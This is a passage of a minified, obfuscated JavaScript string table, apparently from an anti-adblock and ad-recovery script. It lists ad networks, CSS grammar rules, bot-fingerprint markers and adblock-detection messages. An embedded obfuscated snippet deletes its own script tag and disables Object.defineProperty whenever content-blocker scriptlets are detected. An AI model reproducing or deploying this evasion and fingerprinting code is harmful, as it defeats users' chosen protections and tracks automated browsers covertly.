,'INTERSTITIAL','https://hbopenbid.pubmatic.com/translator','rubiconproject.com','defaultView','blocking_ads','https://pagead2.googlesyndication.com/gampad/ads','gpt-andbeyond','getItem','[auto|alphabetic|hanging|ideographic]','linear|radial','configIndex','attributes','DocumentFragment_querySelector','last_bfa_at','<forgiving-selector-list>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','poster','getElementsByClassName','responseURL','mfadsrvr.com','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','1nlsdkf','pseudo','<span\x20id=\x22banner-','renderer','phantomjs','CefSharp','<length>|thin|medium|thick','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','defineProperty','scheme','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','cancelIdleCallback','que','end','HTMLVideoElement_src','smadex.com','copyScriptElement','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','noopener','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adsense','Window_fetchLater','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','cmp.osano.com','Mesa\x20OffScreen','documentElementKeys','idSubstrings','mustExcludeStrings','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','window.parent.parent.apstag.runtime.callCqWrapper','text','googMsgType','<\x27margin-bottom\x27>','<paint>','isSleipnir','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','reserved2','isVisibleContent','percentage-token','whitespace-token','mimeTypes','\x20is\x20expected','sign(\x20<calc-sum>\x20)',',\x20scrollX:\x20','padding|border','Unknown\x20type','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','__as_xhr_onload','none|<custom-ident>+','servenobid.com','eventStatus','gw.geoedge.be','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','def','compareByGeneratedPositionsInflated','is_blocking_acceptable_ads','Navigator','<div\x20class=\x22CAN_content\x22>','application/json','auto|none','airtory.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','tagName','sessionId','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','/negotiate/script-set-value','iterator','Hash','[none|<custom-ident>]#','</a></span>','fromArray','lvmin','<head','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','content-box|padding-box|border-box|fill-box|stroke-box|view-box','tokenType','invalid\x20protect-id\x20prefix:\x20','CSSStyleSheet','true|false','once','c.appier.net','media.net','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','HTMLElement','adsdk.microsoft.com','<\x27flex-grow\x27>','[<length>|<number>]{1,4}','Module','text_ad','Percent\x20sign\x20is\x20expected','script_onerror','AtKeyword','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','https://onetag-sys.com/prebid-request','headless_chrome','ssmas','sent',';\x20Priority=Low','setImmediate','__webdriver_evaluate','remove','webdriver','[auto|<length-percentage>]{1,4}','most-width|most-height|most-block-size|most-inline-size','/bq/','textAd','Brackets','Document_getElementsByClassName','skipUntilBalanced','Unexpected\x20combinator','Window','arguments','clearTimeout','Atrule','recoverAds','<ident>|<function-token>\x20<any-value>\x20)','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent',';\x20Path=','https://aax.amazon-adsystem.com/e/dtb/bid','String','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','FontFace','<\x27inset-block-start\x27>','sandbox','https://securepubads.g.doubleclick.net/tag/js/gpt.js','ident-token','adContainer','className','scanString','skipWs','marker-start','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','wdioElectron','get','samesite','!important','_grecaptcha_ready','sqrt(\x20<calc-sum>\x20)','Identifier\x20is\x20expected','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','jg7y.quizlet.com','blockIVT','[<filter-function>|<url>]+','static.criteo.net','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','border-box|content-box|margin-box|padding-box','auto|always|avoid|left|right|recto|verso','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','maxAge','column','as_inventory_frame_listener_adder','comma-token','scrollBy','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','List<','initInventoryFrame','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','proper.io','referrer','MAIN','some','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','stopPropagation','<media-in-parens>\x20[and\x20<media-in-parens>]+','analytics','findAll','sectionChange','Number\x20of\x20function\x20is\x20expected','throw','Element_id','contentDocument','im-apps.net','__driver_evaluate','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','j7p.jp','podname.com','interstitial','appsflyer.com','clean','attributeFilter','auto|<length>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<relative-selector>#','atan(\x20<calc-sum>\x20)','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<url>','supports','adsappier.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','cWJ1dw==','delim-token','CDC','originalColumn','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','IVT\x20detection\x20failed','none|<single-transition-property>#','validate','reverse','adv-','Terminate\x20-\x20IVT\x20blocked','content|fixed','<line-width>','host','MSG_SYN','Advertisement','getPropertyValue','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','notificationPermissions\x20signal\x20unexpected\x20behaviour','<type-selector>|<subclass-selector>','uidapi.com','addEventListener','<mask-layer>#','Element_classList','lvh','normalize','cs.lkqd.net','fill','leftComparison','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','genieesspv.jp','from-image|<angle>|[<angle>?\x20flip]','as_location','<angle>|<percentage>','flux-cdn.com','insertAdjacentHTML','<custom-ident>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','flow|flow-root|table|flex|grid|ruby','repeat|no-repeat|space|round','selectors','none|<length>','<mf-plain>|<mf-boolean>|<mf-range>','webkitSpeechGrammar','none|capitalize|uppercase|lowercase|full-width|full-size-kana','check','[auto?\x20[none|<length>]]{1,2}','scope','releaseCursor','baseURI','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','abs','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','terms','none|<filter-function-list>|<-ms-filter-function-list>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<number-percentage>{1,4}\x20fill?','about:','adjacket','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','ats.rlcdn.com','query','_ads','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','1.9.1','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<box>#','tcString','collect','Invalid\x20mapping:\x20','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','StyleSheet','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<\x27inset-inline-start\x27>','layer(','none|blink','undefined','modifier','unprotect','auto|never|always','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','MSG_ACK_INVISIBLE','<\x27max-height\x27>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','shardingIndex','handleEvent','media','driver','/gampad/ads','uBlock\x20Origin','tan(\x20<calc-sum>\x20)','cefsharp','none|discard-before||discard-after||discard-inner','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','rel','cssWideKeywordsSyntax','rcap','display\x20none','\x27))','token','send','bidswitch.net','[block|inline|x|y]#','meta[name=\x22','slot_element_id','dXl5aw==','pub_300x250m','insurads.com','decodeValues','syntaxStack','Document_URL','translateZ(\x20<length>\x20)','<shape-box>|fill-box|stroke-box|view-box','boundingClientRect','BatteryManager','`\x20should\x20not\x20contain\x20a\x20prelude','conative.network','mediaType','HTMLImageElement_attributionSrc','d15kdpgjg3unno.cloudfront.net','TkduRThhX3kuRmpZTz00dzNdcDc=','limit_memory_filter','image-set(\x20<image-set-option>#\x20)','tokenBefore','google_ads','/iu3','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','campaignId','<media-not>|<media-and>|<media-in-parens>','adm','<xyz-space>\x20[<number>|<percentage>|none]{3}','ads','onlyForAsTest','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','safeframe.googlesyndication.com','script:','https://imasdk.googleapis.com','.workers.dev','substr','hue-rotate(\x20<angle>\x20)','getAttributeKeys','__selenium_evaluate','as_window_id','ads-','ignore|stretch-to-fit','nodeType','-apple-system|BlinkMacSystemFont','(\x5cs|>)','<font-stretch-absolute>{1,2}','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','reserved2Output','auto|start|end|center|baseline|stretch','[-token','dmtkcw==','botd\x20timeout','none|zoom','intentiq.com','tcloaded','SupportsDeclaration','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','findIndex','divId','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','adroll.com','getDetections','api.receptivity.io','<urange>#','content-security-policy','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<media-in-parens>\x20[or\x20<media-in-parens>]+','skewY(\x20[<angle>|<zero>]\x20)','width','none|auto','argument\x20val\x20is\x20invalid','none|both|horizontal|vertical|block|inline','as-search-','createDescriptor','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','json','getComponents','[object\x20Intl]','teads.tv','<relative-real-selector-list>','btoa','auto|none|antialiased|subpixel-antialiased','Must\x20be\x20between\x200\x20and\x2063:\x20','ups.analytics.yahoo.com','<boolean-expr[','toStringTag','bored_panda_events','/\x5cr\x5cn/g','<\x27min-block-size\x27>','static|relative|absolute|sticky|fixed|-webkit-sticky','Layer','HTMLAnchorElement_href','URL','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','window.parent.document.domain;','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','httponly','CDO','base[href]','auto|smooth','none|strict|content|[[size||inline-size]||layout||style||paint]','descriptors','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Blocked\x20slot\x20define:\x20[','null','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','android','ad-stir.com','object','adblock_fingerprint','microad.jp','webkitTemporaryStorage','__fxdriver_evaluate','ad-placeholder','<symbol>+','adx.digitalmatter.services','length','pubkey','0|1','text/html','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)',']-token','ownerNode','lookupOffset','getTargetingKeys','fetchLater','-webkit-calc(','cust_params','querySelector','RegExp_exec','leboncoin.fr','getSlotId','<integer>','false|true','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','alert','none|[fill|fill-opacity|stroke|stroke-opacity]#','XMLHttpRequest_responseType','PerformanceResourceTiming_encodedBodySize','logs','warn','/gpt/setup','content_ad','[none|<keyframes-name>]#','Unknown\x20property','<\x27justify-self\x27>|anchor-center','onetrust-','}-token','createList','<any-value>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','contrast(\x20[<number-percentage>]\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<number-zero-one>','<string>\x20[<integer>|on|off]?','element','371366pfxvye','response','first','floor','selectorsToForceProtect','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','max','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','/f.min.js','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','!(function(){','?version=','XMLHttpRequest_responseText','ddg/','HEAD','\x22inventories\x22','w\x20=\x20window.parent.parent;','deg','none|manual|auto','__gpp','rule','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','mustIncludeStrings','leader(\x20<leader-type>\x20)','_serializeMappings','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','orbidder.otto.de','merequartz.com','PerformanceResourceTiming_transferSize','symplr','[row|column]||dense','sp.','Wrong\x20node\x20type\x20`','pipeThrough','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<style-condition>|<style-feature>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','adnami.io','declaration','<line-style>{1,4}','<\x27border-top-color\x27>{1,2}','yandex.ru','kayzen.io','bad-url-token','videostep.com','[<layer-name>#|<layer-name>?]','none|<custom-ident>','adsinteractive.com','set-cookie','hbopenbid.pubmatic.com','event_sample_ratio','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','getDomId','fGAJJ1JxajZDTldIXUk4c3g3dTNm','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','isAbsolute','dvh','BotdError','kind','domcontentloaded','$cdc_asdjflasutopfhvcZLmcf','flatMap','Expect\x20a\x20keyword','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','constructor','<feature-value-block>+',';\x20Priority=High','DeclarationList','pub.network','prototype','PluginArray','eventName','thenStack','scale','cqh','xyz|xyz-d50|xyz-d65','notifications','omid-','none|[<svg-length>+]#','feature','Zm1qeA==','<font-weight-absolute>|bolder|lighter','x-frame-height','isVisibleNode','[object\x20Date]','minutemedia','child|young|old','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','isGecko','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','requestIdleCallback','<url>+','freestar','freeze','-ad','boolean','lr-tb|rl-tb|tb-rl|lr|rl|tb','adingo.jp','https://cmp.autobild.de','consumeUntilSemicolonIncluded','gecko','isElementVisibilityHidden','auto|<color>{2}','adnxs.net','Comment','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','\x20|\x20','row|row-reverse|column|column-reverse','gptFetch','requestNonPersonalizedAds','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\